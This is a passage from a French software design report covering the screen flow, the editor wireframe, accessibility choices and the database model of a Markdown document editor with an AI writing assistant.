
Enchaînement des écrans — planche W-09, reprise en annexe § 12.1.
La version mise au propre de ce schéma constitue la planche W-09 (annexe § 12.1).
Trois points de ce schéma méritent d'être soulignés, car ils traduisent des décisions de conception et non de simples liens :
- Le composant Nav est le point de navigation permanent de la zone authentifiée. L'entrée vers le back-office n'y apparaît que si le rôle de l'utilisateur est admin ; la garde requiresAdmin du routeur double ce masquage, et le backend revérifie le rôle en base à chaque appel (§ 5.2.5). Masquer un lien n'est pas une mesure de sécurité, c'est un confort d'usage — le contrôle réel est côté serveur.
- La création de document converge vers l'écran d'édition. /documents/nouveau bascule sur /documents/:id dès le premier enregistrement, ce qui évite un écran de création distinct à maintenir.
- Le panneau IA est une surcouche modale, pas un écran. L'utilisateur ne quitte jamais son texte : il voit la proposition à côté de son contenu et décide de l'insérer ou de remplacer. C'est ce qui répond à l'exigence du cahier des charges d'un « résultat affiché de manière différenciée ».

5.3.5. Maquette de l'écran le plus représentatif : l'éditeur de document
L'éditeur est la fonctionnalité centrale du produit. Sa maquette (planche W-06) se décompose en cinq zones.
┌───────────────────────────────────────────────────────────────┐
│ Nav [utilisateur ▾] │
├───────────────────────────────────────────────────────────────┤
│ ← Retour aux documents │
│ [ NOUVEAU BROUILLON ] │ ① en-tête
│ Titre du document......... [Statut ▾] [Dossier ▾] │
│ ✓ Enregistré automatiquement │ ② état
├───────────────────────────────────────────────────────────────┤
│ G I S │ H1 H2 H3 │ •Liste 1.Liste │ Lien Code "Citation │ │ ③ barre
│ │ │ │ ✦ IA ✓ Aperçu │ │ d'outils
├────────────────────────────┬──────────────────────────────────┤
│ │ │
│ Zone de saisie │ Aperçu du rendu │ ④ édition
│ Markdown │ (mise à jour en direct) │
│ (CodeMirror 6) │ │
│ │ │
├────────────────────────────┴──────────────────────────────────┤
│ [ Annuler ] [ Enregistrer ] │
├───────────────────────────────────────────────────────────────┤
│ Historique des interactions IA ▾ │ ⑤ historique
└───────────────────────────────────────────────────────────────┘
① En-tête — retour à la liste, surtitre d'état, et les trois métadonnées du document sur une seule ligne : titre, statut (brouillon / à relire / terminé) et dossier de rattachement. Les régler depuis l'écran de rédaction évite un aller-retour vers un écran de propriétés séparé.
② Indicateur d'enregistrement — trois états possibles : « Enregistrement… », « ✓ Enregistré automatiquement », et un message d'échec invitant à enregistrer manuellement. L'emplacement est réservé en permanence dans la mise en page, pour que l'apparition du message ne décale pas le contenu sous lui. Le mécanisme est détaillé en § 7.1.
③ Barre d'outils — mise en forme Markdown groupée par nature (emphase, titres, listes, insertions), puis les deux commandes qui ouvrent une surcouche : l'assistant IA et la bascule d'aperçu. La barre porte role="toolbar" et un aria-label, et chaque bouton un attribut title, pour la restitution par lecteur d'écran.
④ Zone d'édition — saisie à gauche, aperçu du rendu à droite, désactivable pour libérer toute la largeur sur petit écran. Le curseur et la sélection reprennent la couleur d'accent, et le focus est matérialisé par un contour de 2 px — critère RGAA 4.1.2 sur la visibilité de la prise de focus. Les boutons « Annuler » et « Enregistrer » sous la zone ne remplacent pas l'enregistrement automatique : ils le doublent d'une action explicite, pour l'utilisateur qui veut la certitude immédiate d'avoir sauvegardé.
⑤ Historique IA — section repliable listant les interactions du document : action demandée, contenu avant, contenu après, tokens consommés. C'est la traçabilité exigée au cahier des charges, et elle est aussi ce qui permet à l'utilisateur de revenir sur une proposition acceptée. Elle constitue par ailleurs la base technique de la traçabilité des contenus générés demandée par l'AI Act (§ 11.4).
Panneau IA (planche W-07, surcouche modale) — au clic sur « ✦ IA », une modale propose de choisir l'action (reformuler, corriger, compléter), la portée (sélection ou document entier) et une consigne libre facultative. La proposition du modèle s'affiche dans ce panneau, accompagnée de deux actions explicites : insérer ou remplacer. Aucune modification n'est appliquée au document sans action de l'utilisateur.

5.3.6. Adaptation aux supports et accessibilité
Les maquettes ont été déclinées pour deux points de rupture, mobile d'abord puis écran large. Sur mobile, l'aperçu Markdown passe sous la zone de saisie au lieu d'être à côté, la barre d'outils se replie sur plusieurs lignes, et la navigation principale devient un menu déroulant. Les contenus des pages légales sont contraints à une largeur de lecture maximale pour rester confortables sur grand écran.
Points RGAA 4.1.2 pris en compte dès la maquette : contrastes validés par construction sur la palette, zone de focus visible sur tous les éléments interactifs, ordre de tabulation suivant l'ordre de lecture, libellés explicites sur chaque champ de formulaire, et rôles ARIA sur les composants qui ne sont pas des éléments HTML natifs. L'audit outillé (Lighthouse et WAVE) et son rapport restent à produire (§ 5.1.4) ; il sera mené sur la version 4.1.2, en vigueur, la version 5 étant annoncée pour fin 2026 (§ 11.4).

5.3.7. Index des planches
Les neuf planches figurent en annexe § 12.1. Les captures des écrans réellement implémentés sont présentées en § 7.1 et § 12.2, ce qui permet de confronter la conception et la réalisation.
Planche | Écran | Route | Ce qu'elle fixe
W-01 | Accueil | / | Composition de la page d'entrée, place du footer légal
W-02 | Inscription | /register | Politique de mot de passe affichée en continu, consentement RGPD explicite
W-03 | Connexion et récupération | /login, /forgot-password, /reset-password | Parcours de récupération complet, réponse anti-énumération
W-04 | Tableau de bord | /dashboard | Trois compteurs de statut, trois portes d'entrée vers la rédaction, état vide explicite
W-05 | Liste des documents | /documents | Colonne dossiers, recherche et filtre statut, pagination serveur
W-06 | Éditeur de document | /documents/:id | Les cinq zones de l'écran central, indicateur d'enregistrement, historique IA
W-07 | Assistant IA | surcouche de /documents/:id | Action, portée, consigne libre, insérer / remplacer / annuler
W-08 | Back-office | /admin | Statistiques globales, édition du rôle et du quota en ligne
W-09 | Enchaînement des écrans | — | Zones d'accès, gardes de navigation, transitions

5.4. Le modèle entités-associations et modèle physique de la base de données

5.4.1. Règles de gestion
Le modèle découle de huit règles de gestion, tirées du périmètre fonctionnel (§ 2.3) et des contraintes (§ 5.1.1) :
N° | Règle de gestion
RG1 | Un utilisateur possède zéro, un ou plusieurs dossiers. Un dossier appartient à un et un seul utilisateur.
RG2 | Un utilisateur rédige zéro, un ou plusieurs documents. Un document appartient à un et un seul utilisateur.
RG3 | Un document est rangé dans au plus un dossier. Un dossier contient zéro, un ou plusieurs documents. Un document peut donc exister sans dossier.
RG4 | Un document fait l'objet de zéro, une ou plusieurs interactions IA. Une interaction porte sur un et un seul document, et est déclenchée par un et un seul utilisateur.
RG5 | Un utilisateur accorde zéro, un ou plusieurs consentements, chacun typé, daté et horodaté.
RG6 | Un utilisateur ouvre zéro, une ou plusieurs sessions. Chaque session porte un refresh token unique, une date d'expiration et un indicateur de révocation.
RG7 | Un utilisateur formule zéro, une ou plusieurs demandes de réinitialisation de mot de passe. Chacune expire et n'est utilisable qu'une fois.
RG8 | Chaque utilisateur porte un quota d'appels IA par période de 24 heures, fixé à 20 par défaut et modifiable par un administrateur.

5.4.2. Le modèle conceptuel (entités-associations)
Sept entités, huit associations, toutes de type un-à-plusieurs. Aucune association plusieurs-à-plusieurs n'apparaît : le modèle ne comporte donc aucune table de jonction.

Modèle conceptuel des données (MCD) — sept entités, huit associations, cardinalités Merise.
Lecture des cardinalités. Côté USER, toutes les associations sont en (0,n) : un compte fraîchement créé n'a ni dossier, ni document, ni session. Côté entités dépendantes, elles sont en (1,1) : un dossier, un document, une session, un consentement ou une demande de réinitialisation ne peut pas exister sans utilisateur rattaché. La seule exception est l'association range entre DOSSIER et DOCUMENT, en (0,1) côté document : c'est la traduction directe de RG3, un document peut vivre hors de tout dossier.
Pourquoi l'entité IA porte deux liens. Une interaction est rattachée à la fois au document et à l'utilisateur, alors que le document porte déjà son propriétaire. Cette redondance apparente est volontaire : le quota de RG8 se compte par utilisateur et par fenêtre de 24 heures, indépendamment du document. Sans user_id sur ia, tout comptage de quota imposerait une jointure sur document ; avec lui, le comptage se fait sur une seule table et sur un index dédié. C'est un choix de dénormalisation limitée, assumé pour la requête la plus fréquente du système.

5.4.3. Du modèle conceptuel au modèle physique
Trois décisions de passage méritent d'être explicitées.
Identifiants UUID plutôt qu'entiers auto-incrémentés. Toutes les clés primaires sont des UUID v4 stockés sur 36 caractères, générés par l'application et non par le SGBD. Deux raisons. D'abord la sécurité : un identifiant séquentiel dans une URL (/documents/42) invite à l'énumération, et même si chaque accès vérifie la propriété (§ 5.2.5), un identifiant non devinable supprime la tentation. Ensuite la portabilité : l'identifiant existe avant l'insertion, ce qui simplifie la création d'objets liés en une seule transaction et rendrait une future répartition de charge indolore. Le coût est connu et accepté : un index sur 36 caractères est plus volumineux qu'un index sur un entier, pour des volumes qui restent ici sans commune mesure avec ce seuil.
Horodatages en UTC, sans fuseau. Toutes les colonnes de date utilisent un DATETIME naïf alimenté par une fonction utilitaire unique (utc_now_naive). Le fuseau est appliqué à l'affichage, jamais au stockage. Cela rend les comparaisons de fenêtres — le quota 24 h, l'expiration d'un jeton — indépendantes du fuseau du serveur, et évite les heures ambiguës aux changements d'heure.
Statuts et types en chaînes contraintes par l'application. Les colonnes status, format, type_action, role et type_consentement sont des VARCHAR dont les valeurs autorisées sont vérifiées dans la couche routes. Un type énuméré natif serait plus strict au niveau du SGBD ; il a été écarté parce qu'il impose une migration de schéma à chaque nouvelle valeur. Les contraintes CHECK du script MySQL (§ 5.5.2) apportent la garantie du SGBD sans la rigidité de l'ENUM.

Modèle logique des données (MLD) — les sept relations après application des règles de passage.

5.4.4. Le modèle physique des données
Sept tables. Les clés primaires sont notées PK, les clés étrangères FK, les contraintes d'unicité U.

Modèle physique des données (MPD) — types, clés, index et règles de suppression sur MySQL 8.
Table user — comptes et paramètres d'usage
Colonne | Type | Contraintes | Rôle
user_id | CHAR(36) | PK | UUID v4
lastname | VARCHAR(50) | NOT NULL | Nom
firstname | VARCHAR(50) | NOT NULL | Prénom
email | VARCHAR(326) | NOT NULL, U | Identifiant de connexion ; 326 = longueur maximale d'une adresse selon la RFC 5321
mdp_hash | VARCHAR(255) | NOT NULL | Empreinte bcrypt, jamais le mot de passe
role | VARCHAR(20) | NOT NULL, défaut user | user ou admin
